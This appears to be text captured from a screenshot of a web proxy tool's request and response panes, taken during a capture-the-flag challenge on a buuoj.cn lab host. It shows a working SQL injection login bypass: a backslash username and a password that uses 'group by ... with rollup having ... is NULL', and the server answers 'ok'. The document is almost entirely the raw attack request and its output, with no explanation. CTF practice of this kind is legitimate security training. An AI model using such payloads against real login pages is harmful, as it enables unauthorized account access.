 Go
Cancel
<
>
Target: http://107d20a7-cd47-4334-936e-dc1266122d89.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /login.php HTTP/1.1
Host: 107d20a7-cd47-4334-936e-dc1266122d89.node3.buuoj.cn
Content-Length: 86
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://107d20a7-cd47-4334-936e-dc1266122d89.node3.buuoj.cn
Referer: http://107d20a7-cd47-4334-936e-dc1266122d89.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,und;q=0.6
Cookie: _ga=GA1.2.1131679731.1607652236;
UM_distinctid=1765fad77f82a5-080c2727533b7-3323765-144000-1765fad77f9262;
PHPSESSID=jo7ie7p4tgabql60dmelkim766
Connection: close
username=\&password=|| 1 group by token with rollup having token is
NULL--+&question=1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 20 Dec 2020 07:10:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 5
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
ok